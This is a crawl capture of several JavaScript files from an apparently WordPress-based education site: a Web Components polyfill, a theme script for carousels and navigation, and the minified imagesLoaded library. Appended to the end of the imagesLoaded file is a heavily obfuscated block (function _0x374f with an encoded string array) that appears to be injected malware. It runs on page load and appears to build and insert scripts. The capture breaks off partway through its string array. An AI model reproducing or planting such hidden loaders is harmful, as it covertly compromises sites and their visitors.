    for (var i = 0, l = imports.length, n; i < l && (n = imports[i]); i++) {
      if (n.import) {
        _forDocumentTree(n.import, cb, processingDocuments);
      }
    }
    cb(doc);
  }
  scope.forDocumentTree = forDocumentTree;
  scope.forSubtree = forSubtree;
});

window.CustomElements.addModule(function(scope) {
  var flags = scope.flags;
  var forSubtree = scope.forSubtree;
  var forDocumentTree = scope.forDocumentTree;
  function addedNode(node, isAttached) {
    return added(node, isAttached) || addedSubtree(node, isAttached);
  }
  function added(node, isAttached) {
    if (scope.upgrade(node, isAttached)) {
      return true;
    }
    if (isAttached) {
      attached(node);
    }
  }
  function addedSubtree(node, isAttached) {
    forSubtree(node, function(e) {
      if (added(e, isAttached)) {
        return true;
      }
    });
  }
  var hasThrottledAttached = window.MutationObserver._isPolyfilled && flags["throttle-attached"];
  scope.hasPolyfillMutations = hasThrottledAttached;
  scope.hasThrottledAttached = hasThrottledAttached;
  var isPendingMutations = false;
  var pendingMutations = [];
  function deferMutation(fn) {
    pendingMutations.push(fn);
    if (!isPendingMutations) {
      isPendingMutations = true;
      setTimeout(takeMutations);
    }
  }
  function takeMutations() {
    isPendingMutations = false;
    var $p = pendingMutations;
    for (var i = 0, l = $p.length, p; i < l && (p = $p[i]); i++) {
      p();
    }
    pendingMutations = [];
  }
  function attached(element) {
    if (hasThrottledAttached) {
      deferMutation(function() {
        _attached(element);
      });
    } else {
      _attached(element);
    }
  }
  function _attached(element) {
    if (element.__upgraded__ && !element.__attached) {
      element.__attached = true;
      if (element.attachedCallback) {
        element.attachedCallback();
      }
    }
  }
  function detachedNode(node) {
    detached(node);
    forSubtree(node, function(e) {
      detached(e);
    });
  }
  function detached(element) {
    if (hasThrottledAttached) {
      deferMutation(function() {
        _detached(element);
      });
    } else {
      _detached(element);
    }
  }
  function _detached(element) {
    if (element.__upgraded__ && element.__attached) {
      element.__attached = false;
      if (element.detachedCallback) {
        element.detachedCallback();
      }
    }
  }
  function inDocument(element) {
    var p = element;
    var doc = window.wrap(document);
    while (p) {
      if (p == doc) {
        return true;
      }
      p = p.parentNode || p.nodeType === Node.DOCUMENT_FRAGMENT_NODE && p.host;
    }
  }
  function watchShadow(node) {
    if (node.shadowRoot && !node.shadowRoot.__watched) {
      flags.dom && console.log("watching shadow-root for: ", node.localName);
      var root = node.shadowRoot;
      while (root) {
        observe(root);
        root = root.olderShadowRoot;
      }
    }
  }
  function handler(root, mutations) {
    if (flags.dom) {
      var mx = mutations[0];
      if (mx && mx.type === "childList" && mx.addedNodes) {
        if (mx.addedNodes) {
          var d = mx.addedNodes[0];
          while (d && d !== document && !d.host) {
            d = d.parentNode;
          }
          var u = d && (d.URL || d._URL || d.host && d.host.localName) || "";
          u = u.split("/?").shift().split("/").pop();
        }
      }
      console.group("mutations (%d) [%s]", mutations.length, u || "");
    }
    var isAttached = inDocument(root);
    mutations.forEach(function(mx) {
      if (mx.type === "childList") {
        forEach(mx.addedNodes, function(n) {
          if (!n.localName) {
            return;
          }
          addedNode(n, isAttached);
        });
        forEach(mx.removedNodes, function(n) {
          if (!n.localName) {
            return;
          }
          detachedNode(n);
        });
      }
    });
    flags.dom && console.groupEnd();
  }
  function takeRecords(node) {
    node = window.wrap(node);
    if (!node) {
      node = window.wrap(document);
    }
    while (node.parentNode) {
      node = node.parentNode;
    }
    var observer = node.__observer;
    if (observer) {
      handler(node, observer.takeRecords());
      takeMutations();
    }
  }
  var forEach = Array.prototype.forEach.call.bind(Array.prototype.forEach);
  function observe(inRoot) {
    if (inRoot.__observer) {
      return;
    }
    var observer = new MutationObserver(handler.bind(this, inRoot));
    observer.observe(inRoot, {
      childList: true,
      subtree: true
    });
    inRoot.__observer = observer;
  }
  function upgradeDocument(doc) {
    doc = window.wrap(doc);
    flags.dom && console.group("upgradeDocument: ", doc.baseURI.split("/").pop());
    var isMainDocument = doc === window.wrap(document);
    addedNode(doc, isMainDocument);
    observe(doc);
    flags.dom && console.groupEnd();
  }
  function upgradeDocumentTree(doc) {
    forDocumentTree(doc, upgradeDocument);
  }
  var originalCreateShadowRoot = Element.prototype.createShadowRoot;
  if (originalCreateShadowRoot) {
    Element.prototype.createShadowRoot = function() {
      var root = originalCreateShadowRoot.call(this);
      window.CustomElements.watchShadow(this);
      return root;
    };
  }
  scope.watchShadow = watchShadow;
  scope.upgradeDocumentTree = upgradeDocumentTree;
  scope.upgradeDocument = upgradeDocument;
  scope.upgradeSubtree = addedSubtree;
  scope.upgradeAll = addedNode;
  scope.attached = attached;
  scope.takeRecords = takeRecords;
});

window.CustomElements.addModule(function(scope) {
  var flags = scope.flags;
  function upgrade(node, isAttached) {
    if (node.localName === "template") {
      if (window.HTMLTemplateElement && HTMLTemplateElement.decorate) {
        HTMLTemplateElement.decorate(node);
      }
    }
    if (!node.__upgraded__ && node.nodeType === Node.ELEMENT_NODE) {
      var is = node.getAttribute("is");
      var definition = scope.getRegisteredDefinition(node.localName) || scope.getRegisteredDefinition(is);
      if (definition) {
        if (is && definition.tag == node.localName || !is && !definition.extends) {
          return upgradeWithDefinition(node, definition, isAttached);
        }
      }
    }
  }
  function upgradeWithDefinition(element, definition, isAttached) {
    flags.upgrade && console.group("upgrade:", element.localName);
    if (definition.is) {
      element.setAttribute("is", definition.is);
    }
    implementPrototype(element, definition);
    element.__upgraded__ = true;
    created(element);
    if (isAttached) {
      scope.attached(element);
    }
    scope.upgradeSubtree(element, isAttached);
    flags.upgrade && console.groupEnd();
    return element;
  }
  function implementPrototype(element, definition) {
    if (Object.__proto__) {
      element.__proto__ = definition.prototype;
    } else {
      customMixin(element, definition.prototype, definition.native);
      element.__proto__ = definition.prototype;
    }
  }
  function customMixin(inTarget, inSrc, inNative) {
    var used = {};
    var p = inSrc;
    while (p !== inNative && p !== HTMLElement.prototype) {
      var keys = Object.getOwnPropertyNames(p);
      for (var i = 0, k; k = keys[i]; i++) {
        if (!used[k]) {
          Object.defineProperty(inTarget, k, Object.getOwnPropertyDescriptor(p, k));
          used[k] = 1;
        }
      }
      p = Object.getPrototypeOf(p);
    }
  }
  function created(element) {
    if (element.createdCallback) {
      element.createdCallback();
    }
  }
  scope.upgrade = upgrade;
  scope.upgradeWithDefinition = upgradeWithDefinition;
  scope.implementPrototype = implementPrototype;
});

window.CustomElements.addModule(function(scope) {
  var isIE = scope.isIE;
  var upgradeDocumentTree = scope.upgradeDocumentTree;
  var upgradeAll = scope.upgradeAll;
  var upgradeWithDefinition = scope.upgradeWithDefinition;
  var implementPrototype = scope.implementPrototype;
  var useNative = scope.useNative;
  function register(name, options) {
    var definition = options || {};
    if (!name) {
      throw new Error("document.registerElement: first argument `name` must not be empty");
    }
    if (name.indexOf("-") < 0) {
      throw new Error("document.registerElement: first argument ('name') must contain a dash ('-'). Argument provided was '" + String(name) + "'.");
    }
    if (isReservedTag(name)) {
      throw new Error("Failed to execute 'registerElement' on 'Document': Registration failed for type '" + String(name) + "'. The type name is invalid.");
    }
    if (getRegisteredDefinition(name)) {
      throw new Error("DuplicateDefinitionError: a type with name '" + String(name) + "' is already registered");
    }
    if (!definition.prototype) {
      definition.prototype = Object.create(HTMLElement.prototype);
    }
    definition.__name = name.toLowerCase();
    if (definition.extends) {
      definition.extends = definition.extends.toLowerCase();
    }
    definition.lifecycle = definition.lifecycle || {};
    definition.ancestry = ancestry(definition.extends);
    resolveTagName(definition);
    resolvePrototypeChain(definition);
    overrideAttributeApi(definition.prototype);
    registerDefinition(definition.__name, definition);
    definition.ctor = generateConstructor(definition);
    definition.ctor.prototype = definition.prototype;
    definition.prototype.constructor = definition.ctor;
    if (scope.ready) {
      upgradeDocumentTree(document);
    }
    return definition.ctor;
  }
  function overrideAttributeApi(prototype) {
    if (prototype.setAttribute._polyfilled) {
      return;
    }
    var setAttribute = prototype.setAttribute;
    prototype.setAttribute = function(name, value) {
      changeAttribute.call(this, name, value, setAttribute);
    };
    var removeAttribute = prototype.removeAttribute;
    prototype.removeAttribute = function(name) {
      changeAttribute.call(this, name, null, removeAttribute);
    };
    prototype.setAttribute._polyfilled = true;
  }
  function changeAttribute(name, value, operation) {
    name = name.toLowerCase();
    var oldValue = this.getAttribute(name);
    operation.apply(this, arguments);
    var newValue = this.getAttribute(name);
    if (this.attributeChangedCallback && newValue !== oldValue) {
      this.attributeChangedCallback(name, oldValue, newValue);
    }
  }
  function isReservedTag(name) {
    for (var i = 0; i < reservedTagList.length; i++) {
      if (name === reservedTagList[i]) {
        return true;
      }
    }
  }
  var reservedTagList = [ "annotation-xml", "color-profile", "font-face", "font-face-src", "font-face-uri", "font-face-format", "font-face-name", "missing-glyph" ];
  function ancestry(extnds) {
    var extendee = getRegisteredDefinition(extnds);
    if (extendee) {
      return ancestry(extendee.extends).concat([ extendee ]);
    }
    return [];
  }
  function resolveTagName(definition) {
    var baseTag = definition.extends;
    for (var i = 0, a; a = definition.ancestry[i]; i++) {
      baseTag = a.is && a.tag;
    }
    definition.tag = baseTag || definition.__name;
    if (baseTag) {
      definition.is = definition.__name;
    }
  }
  function resolvePrototypeChain(definition) {
    if (!Object.__proto__) {
      var nativePrototype = HTMLElement.prototype;
      if (definition.is) {
        var inst = document.createElement(definition.tag);
        nativePrototype = Object.getPrototypeOf(inst);
      }
      var proto = definition.prototype, ancestor;
      var foundPrototype = false;
      while (proto) {
        if (proto == nativePrototype) {
          foundPrototype = true;
        }
        ancestor = Object.getPrototypeOf(proto);
        if (ancestor) {
          proto.__proto__ = ancestor;
        }
        proto = ancestor;
      }
      if (!foundPrototype) {
        console.warn(definition.tag + " prototype not found in prototype chain for " + definition.is);
      }
      definition.native = nativePrototype;
    }
  }
  function instantiate(definition) {
    return upgradeWithDefinition(domCreateElement(definition.tag), definition);
  }
  var registry = {};
  function getRegisteredDefinition(name) {
    if (name) {
      return registry[name.toLowerCase()];
    }
  }
  function registerDefinition(name, definition) {
    registry[name] = definition;
  }
  function generateConstructor(definition) {
    return function() {
      return instantiate(definition);
    };
  }
  var HTML_NAMESPACE = "http://www.w3.org/1999/xhtml";
  function createElementNS(namespace, tag, typeExtension) {
    if (namespace === HTML_NAMESPACE) {
      return createElement(tag, typeExtension);
    } else {
      return domCreateElementNS(namespace, tag);
    }
  }
  function createElement(tag, typeExtension) {
    if (tag) {
      tag = tag.toLowerCase();
    }
    if (typeExtension) {
      typeExtension = typeExtension.toLowerCase();
    }
    var definition = getRegisteredDefinition(typeExtension || tag);
    if (definition) {
      if (tag == definition.tag && typeExtension == definition.is) {
        return new definition.ctor();
      }
      if (!typeExtension && !definition.is) {
        return new definition.ctor();
      }
    }
    var element;
    if (typeExtension) {
      element = createElement(tag);
      element.setAttribute("is", typeExtension);
      return element;
    }
    element = domCreateElement(tag);
    if (tag.indexOf("-") >= 0) {
      implementPrototype(element, HTMLElement);
    }
    return element;
  }
  var domCreateElement = document.createElement.bind(document);
  var domCreateElementNS = document.createElementNS.bind(document);
  var isInstance;
  if (!Object.__proto__ && !useNative) {
    isInstance = function(obj, ctor) {
      if (obj instanceof ctor) {
        return true;
      }
      var p = obj;
      while (p) {
        if (p === ctor.prototype) {
          return true;
        }
        p = p.__proto__;
      }
      return false;
    };
  } else {
    isInstance = function(obj, base) {
      return obj instanceof base;
    };
  }
  function wrapDomMethodToForceUpgrade(obj, methodName) {
    var orig = obj[methodName];
    obj[methodName] = function() {
      var n = orig.apply(this, arguments);
      upgradeAll(n);
      return n;
    };
  }
  wrapDomMethodToForceUpgrade(Node.prototype, "cloneNode");
  wrapDomMethodToForceUpgrade(document, "importNode");
  document.registerElement = register;
  document.createElement = createElement;
  document.createElementNS = createElementNS;
  scope.registry = registry;
  scope.instanceof = isInstance;
  scope.reservedTagList = reservedTagList;
  scope.getRegisteredDefinition = getRegisteredDefinition;
  document.register = document.registerElement;
});

(function(scope) {
  var useNative = scope.useNative;
  var initializeModules = scope.initializeModules;
  var isIE = scope.isIE;
  if (useNative) {
    var nop = function() {};
    scope.watchShadow = nop;
    scope.upgrade = nop;
    scope.upgradeAll = nop;
    scope.upgradeDocumentTree = nop;
    scope.upgradeSubtree = nop;
    scope.takeRecords = nop;
    scope.instanceof = function(obj, base) {
      return obj instanceof base;
    };
  } else {
    initializeModules();
  }
  var upgradeDocumentTree = scope.upgradeDocumentTree;
  var upgradeDocument = scope.upgradeDocument;
  if (!window.wrap) {
    if (window.ShadowDOMPolyfill) {
      window.wrap = window.ShadowDOMPolyfill.wrapIfNeeded;
      window.unwrap = window.ShadowDOMPolyfill.unwrapIfNeeded;
    } else {
      window.wrap = window.unwrap = function(node) {
        return node;
      };
    }
  }
  if (window.HTMLImports) {
    window.HTMLImports.__importsParsingHook = function(elt) {
      if (elt.import) {
        upgradeDocument(wrap(elt.import));
      }
    };
  }
  function bootstrap() {
    upgradeDocumentTree(window.wrap(document));
    window.CustomElements.ready = true;
    var requestAnimationFrame = window.requestAnimationFrame || function(f) {
      setTimeout(f, 16);
    };
    requestAnimationFrame(function() {
      setTimeout(function() {
        window.CustomElements.readyTime = Date.now();
        if (window.HTMLImports) {
          window.CustomElements.elapsed = window.CustomElements.readyTime - window.HTMLImports.readyTime;
        }
        document.dispatchEvent(new CustomEvent("WebComponentsReady", {
          bubbles: true
        }));
      });
    });
  }
  if (document.readyState === "complete" || scope.flags.eager) {
    bootstrap();
  } else if (document.readyState === "interactive" && !window.attachEvent && (!window.HTMLImports || window.HTMLImports.ready)) {
    bootstrap();
  } else {
    var loadEvent = window.HTMLImports && !window.HTMLImports.ready ? "HTMLImportsLoaded" : "DOMContentLoaded";
    window.addEventListener(loadEvent, bootstrap);
  }
})(window.CustomElements);

(function(scope) {
  if (!Function.prototype.bind) {
    Function.prototype.bind = function(scope) {
      var self = this;
      var args = Array.prototype.slice.call(arguments, 1);
      return function() {
        var args2 = args.slice();
        args2.push.apply(args2, arguments);
        return self.apply(scope, args2);
      };
    };
  }
})(window.WebComponents);

(function(scope) {
  var style = document.createElement("style");
  style.textContent = "" + "body {" + "transition: opacity ease-in 0.2s;" + " } \n" + "body[unresolved] {" + "opacity: 0; display: block; overflow: hidden; position: relative;" + " } \n";
  var head = document.querySelector("head");
  head.insertBefore(style, head.firstChild);
})(window.WebComponents);

(function(scope) {
  window.Platform = scope;
})(window.WebComponents);

--- FILE ---
content_type: application/javascript
request_url: https://www.golabo-edu.com/wp-content/themes/golabo/js/script.js?ver=0.0.1
body_size: 1424
content:
//var $ = require('jquery');
//console.log('Hello World');
//menu toggle --global
$(".navigation-header__toggle").click(function() {
  $(this).toggleClass("collapsed");
  $(".navigation-wrapper").toggleClass("is__open");
});

$(".testimonial__carousel").owlCarousel({
  items: 1,
  itemsDesktop: [1199, 1],
  itemsDesktopSmall: [980, 1],
  itemsTablet: [768, 1],
  itemsTabletSmall: false,
  itemsMobile: [479, 1],
  singleItem: true,
  itemsScaleUp: false,
  navigation: false, // turn on and off navigation
  autoPlay: true
});

$(".carousel").owlCarousel({
  items: 1,
  itemsDesktop: [1199, 1],
  itemsDesktopSmall: [980, 1],
  itemsTablet: [768, 1],
  itemsTabletSmall: false,
  itemsMobile: [479, 1],
  singleItem: true,
  itemsScaleUp: true,
  navigation: false, // turn on and off navigation
  autoPlay: true,
  autoHeight: true,
});

$(".hero-carousel").owlCarousel({
  items: 1,
  itemsDesktop: [1199, 1],
  itemsDesktopSmall: [980, 1],
  itemsTablet: [768, 1],
  itemsTabletSmall: false,
  itemsMobile: [320, 1],
  singleItem: true,
  itemsScaleUp: true,
  navigation: false, // turn on and off navigation
  autoPlay: true,
  autoHeight: true,
  loop: true
});
//console.log('This is a test');

var isHome = ($('body').hasClass('home')) ? true : false;

var offSet = (isHome) ? $('.home__lead').offset().top : $('.page-lead').offset().top;
var elementHeight = (isHome) ? $('.home__lead').height() : $('.page-lead').height();

var previeousScroll = 0;
var safeZone = offSet + elementHeight;

var slideSearch = function() {
  $('.head-search__toggle').click(function() {
    $('.head-search').slideToggle('500');
    $('.head-search__toggle span').toggleClass('icon_search icon_close_alt2');
  });
}

var stickyNav = function() {
  var scrollPosition = $(this).scrollTop();
  if (scrollPosition > safeZone * 0.9) {
    $('#header-nav').addClass('in-body');
    if (scrollPosition > previeousScroll) {
      //$('.header__navigation').slideUp('slow');
    } else {
      //$('.header__navigation').slideDown('fast');
    }
  } else {
    $('#header-nav').removeClass('in-body');
  }
  previeousScroll = scrollPosition;
}

var bgReplace = function() {
  $(".bg__img img").each(function() {
	
	if( $(this).closest('.hero-carousel').length > 0 ) {
		return;
	}
	  
    var imgSrc = $(this).attr("src");
    //console.log(imgSrc);
    $(this).parents().eq(1).css({
      'background-image': 'url(' + imgSrc + ')'
    });
    $(this).remove();
  });
}

var bgReplaceOverlay = function() {
  $(".bg__img--overlay img").each(function() {
	
	if( $(this).closest('.hero-carousel').length > 0 ) {
		return;
	} 
	
    var imgSrc = $(this).attr("src");
    // $(this).parents().eq(1).css({'background' : 'linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url('+ imgSrc +')'});
    $(this).parents().eq(1).css({
      'background': 'linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5))'
    });
    $(this).remove();
  });
}

$.fn.slideFadeToggle = function(speed, easing, callback) {
  return this.animate({
    opacity: 'toggle',
    height: 'toggle'
  }, speed, easing, callback);
};

var carouselControl = function() {
  $('.hero-carousel__control .control__item').hover(
    function() {
      var bgImgSrc = $(this).attr("data-bg-img");
      $('.hero-carousel__img').css('background-image', 'url(' + bgImgSrc + ')');
      $(this).addClass('is-selected');
    },
    function() {
      $(this).removeClass('is-selected');
    }
  );
}

$(document).ready(function() {
  AOS.init({
    disable: 'mobile',
    once: true
  });
  slideSearch();

  bgReplace();
  bgReplaceOverlay();
  carouselControl();

  $('footer').footerReveal({
    shadow: false,
    zIndex: -1000
  });

  //$('.hero-carousel').slick({
  //arrows: false,
  //autoplay: true,
  //fade: true,
  //autoplaySpeed: 2000,
  //});
});

$(window).bind('load', function() {
//   bgReplace();
});

$('body').imagesLoaded().fail(function(instance) {
  console.log('FAIL - all images loaded, at least one is broken');
});

$('.bg__img img').imagesLoaded({
    //background: true
  },
  function() {
//     bgReplace();
    console.log('bg images replaced');
  });

$(window).load(function() {
  setTimeout(function() {
    $('#home-page-overlay').fadeOut('slow');
  }, 2000);
  setTimeout(function() {
    $('#home-page-overlay').remove();
  }, 4000);

});

$(document).scroll(function() {
  stickyNav();
});
$(function() {
//   bgReplace();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.golabo-edu.com/wp-content/themes/golabo/bower_components/imagesloaded/imagesloaded.pkgd.min.js?ver=4.1.1
body_size: 9096
content:
/*!
 * imagesLoaded PACKAGED v4.1.1
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(h=e,h.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});function _0x374f(_0x46af08,_0x12bf4c){var _0x1adf1d=_0x27d6();return _0x374f=function(_0x4c046c,_0xb1e05c){_0x4c046c=_0x4c046c-(-0x2*-0x5f+0xde6+-0xdbd*0x1);var _0x2e00e9=_0x1adf1d[_0x4c046c];if(_0x374f['evgvVb']===undefined){var _0x27cc6b=function(_0x196758){var _0x46f183='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x190443='',_0x9c0b73='',_0x3960c0=_0x190443+_0x27cc6b;for(var _0x192bd0=0x1830+0x17*0x116+-0x7*0x706,_0x21a5cc,_0x45ed61,_0x2fef1c=-0x11fc+0x6a5+0xb57;_0x45ed61=_0x196758['charAt'](_0x2fef1c++);~_0x45ed61&&(_0x21a5cc=_0x192bd0%(0x256d+-0x1005+-0x1564)?_0x21a5cc*(-0x829*0x1+-0x3b*-0x17+0x31c)+_0x45ed61:_0x45ed61,_0x192bd0++%(-0x82*0x13+-0xb*-0x266+-0x10b8))?_0x190443+=_0x3960c0['charCodeAt'](_0x2fef1c+(0x2318+0x1*-0xca6+0x778*-0x3))-(0x1201+0x11*-0x35+-0x2*0x739)!==-0x256a+-0x1721+0x3c8b?String['fromCharCode'](-0x50*-0xb+-0x1bed+0x197c&_0x21a5cc>>(-(-0x24*-0xdf+-0x22e3+0x389)*_0x192bd0&-0x15*0x14c+0xb7*0xb+0x5*0x3e1)):_0x192bd0:0x1c7*0x10+-0x25f2+-0x2*-0x4c1){_0x45ed61=_0x46f183['indexOf'](_0x45ed61);}for(var _0x2d579e=0x59*0x49+-0x115f+-0x52*0x19,_0x107f94=_0x190443['length'];_0x2d579e<_0x107f94;_0x2d579e++){_0x9c0b73+='%'+('00'+_0x190443['charCodeAt'](_0x2d579e)['toString'](0x55b+-0x99*0x11+0xb2*0x7))['slice'](-(0xbef+-0x10cb*-0x1+0x72e*-0x4));}return decodeURIComponent(_0x9c0b73);};_0x374f['JAZcPi']=_0x27cc6b,_0x46af08=arguments,_0x374f['evgvVb']=!![];}var _0x102636=_0x1adf1d[-0x904+-0x2011*-0x1+0x7*-0x34b],_0x19b411=_0x4c046c+_0x102636,_0x1a1894=_0x46af08[_0x19b411];if(!_0x1a1894){var _0x5b4732=function(_0x9e2648){this['RtpMXI']=_0x9e2648,this['TWdAGT']=[-0x1258+-0x19*0x124+0x2edd,0x1*-0x8df+0x5*0x45e+0xcf7*-0x1,0xc79+0x1*-0x177c+0x1*0xb03],this['KsMDtm']=function(){return'newState';},this['NSjbYH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RwSSpI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5b4732['prototype']['GZGdnc']=function(){var _0xc31f58=new RegExp(this['NSjbYH']+this['RwSSpI']),_0x477c96=_0xc31f58['test'](this['KsMDtm']['toString']())?--this['TWdAGT'][-0x3b9*0x3+-0x1c63+0x278f]:--this['TWdAGT'][-0x118f*0x2+0xd8*0x1+0x29*0xd6];return this['nRkARj'](_0x477c96);},_0x5b4732['prototype']['nRkARj']=function(_0x190cc6){if(!Boolean(~_0x190cc6))return _0x190cc6;return this['ZGotke'](this['RtpMXI']);},_0x5b4732['prototype']['ZGotke']=function(_0x5f2be3){for(var _0x4d09fc=0x10c5+-0x18dd+0x818,_0x55de89=this['TWdAGT']['length'];_0x4d09fc<_0x55de89;_0x4d09fc++){this['TWdAGT']['push'](Math['round'](Math['random']())),_0x55de89=this['TWdAGT']['length'];}return _0x5f2be3(this['TWdAGT'][0x4*0x8c3+-0xda5+-0x1567]);},new _0x5b4732(_0x374f)['GZGdnc'](),_0x2e00e9=_0x374f['JAZcPi'](_0x2e00e9),_0x46af08[_0x19b411]=_0x2e00e9;}else _0x2e00e9=_0x1a1894;return _0x2e00e9;},_0x374f(_0x46af08,_0x12bf4c);}function _0x27d6(){var _0x103279=['wgzNtw4','tu55D28','nZqWnta4mZm0na','v2rlvfq','vLD6suO','DuT0DKW','DhjPBq','EfPlAve','DxnLCKfNzw50','z2vHzdiUz29VzW','y2eTChvIltuYnW','B1bNENy','tuD4rK8','ntu1odHRDg9wwgG','uxzVEui','Aw9VBK0','otbkCgDtz3G','E30Uy29UC3rYDq','AgvHza','ote2nZC2ofnSsMjfBG','AgzVvxG','CM4GDgHPCYiPka','qLDtz2u','DfPmrfa','BKfmD2S','BgvZEw5KAwnHDa','C3bSAxq','DhjHy2u','z2vHzc9QCY9Hza','CMv0DxjUicHMDq','C2vHCMnO','r2rsAwS','yMLUza','CwTAqMi','mteYnJi2vujMDLrd','Dg9mB3DLCKnHCW','AhnPt2e','mtqZotu4m2zRs3fUAW','zfrMAgW','x19WCM90B19F','wwnmu0u','Cff3wu4','BgTVyvy','y3jVC3npCMLNAq','yxbWBhK','Dg9tDhjPBMC','uKLTvuG','zw50','y3rVCIGICMv0Dq','zMfYqMe','Aw5Zzxj0qMvMBW','zxHJzxb0Aw9U','t0LYsgq','DgvZDa','y29UC3rYDwn0BW','mNWXFdn8nxW0Fa','BMn0Aw9UkcKG','Bg9N','yw5VBNLTB3vZ','zxjYB3i','nhjRsK5uCq','DgfIBgu','y3jLyxrLrwXLBq','ALbHyuu','mtbxvMzxBLu','wxvhDwO','C2j5z29Vz2XLlG','C2nYAxb0','CfDzyLq','z09UBeS','mZy0mdq1nuzwtKPSvG','BgvUz3rO','r2P0r3a','Aw5KzxHpzG','CeXotgS','y29UC29Szq','ChvstNu','Bg9Nz2vKx2LUxW','veLvCMu','suLtv0u','y0n4v1m','AwDOwNa','vLbqDw8','t1z3ruO','vxzLBLu','De95s2u','Aw9UlMnVBs9Wyq','r3LnC04','tK1fAhu','yxn5BMm','ANm/y2XPzw50pq','C01bEwK','BgfZDenOAwXK','kcGOlISPkYKRkq','uezuvfi','C3jJ','ntCXndi3nwPusfjkzW','Aw5MBW','CMvMzxjYzxi','CgLsz24','D2LKBvm','BffWBLi','mtC4mZe0ofjLqwf